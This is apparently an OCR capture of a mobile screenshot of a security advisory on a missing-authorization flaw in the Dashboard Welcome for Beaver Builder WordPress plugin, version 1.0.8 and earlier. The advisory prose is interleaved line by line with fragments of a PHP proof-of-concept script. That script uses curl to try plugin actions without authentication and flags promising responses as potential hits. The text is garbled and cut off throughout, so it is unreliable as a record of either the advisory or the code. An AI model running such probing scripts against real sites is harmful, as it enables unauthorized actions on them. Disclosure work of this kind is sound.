
versions up to and including 1.0.8.
$response
=
curl_exec
(
$ch
)
;
It is classified as a Missing
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
Authorization flaw, allowing
echo
"[*] Trying action: 
{
$action
}
n"
;
unauthenticated attackers to
echo
"    HTTP Code: 
{
$http_code
}
n"
;
perform unauthorized actions
echo
"    Response Length: "
.
strlen
(
$re
// A response containing '0', '-1', or a 
due to a lack of capability checks.
if
(
trim
(
$response
)
===
'0'
||
trim
(
$resp
echo
"    [POTENTIAL HIT] This action
Who is affected by this
}
vulnerability?
echo
"n"
;
Identifying vulnerable installations
}
curl_close
Any WordPress site using the
(
$ch
)
;
?>
Dashboard Welcome for Beaver
Builder plugin version 1.0.8 or
earlier is potentially affected.
Administrators can check their
plugin version in the WordPress